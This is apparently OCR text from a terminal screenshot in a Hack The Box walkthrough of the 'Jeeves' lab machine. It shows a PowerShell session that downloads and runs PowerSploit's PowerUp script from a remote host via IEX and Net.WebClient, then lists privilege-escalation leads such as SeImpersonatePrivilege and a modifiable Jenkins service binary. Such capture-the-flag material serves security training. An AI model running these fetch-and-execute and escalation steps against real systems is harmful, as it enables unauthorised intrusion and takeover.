 Applications Places Terminal Fri 09:55 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
PS C:\Users\Administrator\.jenkins>whoami [0/52]
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.30/PowerSploit/Privesc/PowerUp.ps1')
PS C:\Users\Administrator\.jenkins> Invoke-AllChecks
Privilege : SeImpersonatePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 1700
ProcessId : 4004
Name : 4004
Check : Process Token Privileges
ServiceName : jenkins
Path : "C:\Users\Administrator\.jenkins\jenkins.exe"
ModifiableFile : C:\Users\Administrator\.jenkins\jenkins.exe
ModifiableFilePermissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
ModifiableFileIdentityReference : JEEVES\kohsuke
StartName : .\kohsuke
AbuseFunction : Install-ServiceBinary -Name 'jenkins'
CanRestart : False
Name : jenkins
Check : Modifiable Service Files
UnattendPath : C:\Windows\Panther\Unattend.xml
Name : C:\Windows\Panther\Unattend.xml
Check : Unattended Install Files
PS C:\Users\Administrator\.jenkins> Get-ChildItem : Access to the path 'C:\ProgramData\VMware\VMware Tools\GuestProxyData\trusted' is denied.
At line:4516 char:21
+ ... $XMlFiles = Get-ChildItem -Path $AllUsers -Recurse -Include 'Groups.x ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\ProgramData\...oxyData\trusted:String) [Get-ChildItem], Unauthoriz
edAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\Administrator\.jenkins>
[HTB] 0:openvpn 1:bash 2:PowerSploit*Z 3:nc- "ippSec" 09:54 18-May-18